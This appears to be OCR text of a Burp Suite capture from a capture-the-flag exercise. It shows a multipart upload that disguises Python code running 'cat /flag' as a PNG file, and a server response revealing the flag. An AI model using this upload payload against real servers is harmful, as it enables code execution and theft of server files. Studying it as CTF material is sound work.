 Send Cancel < > Target: http:// 6:11803
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /uploader HTTP/1.1
2 Host: :11803
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3593771281299250036427944​02004
8 Content-Length: 251
9 Origin: http:// 11803
10 Connection: close
11 Referer: http:// 6:11803/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------359377128129925003642794402004
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 import os
19 os.system("cat /flag")
20
21 -----------------------------359377128129925003642794402004--
22
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 74
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Tue, 25 May 2021 05:29:52 GMT
6
7 file uploaded successfully!<!-- flag{2cff88a247a4c702b9ce7fb8fbcb4776} -->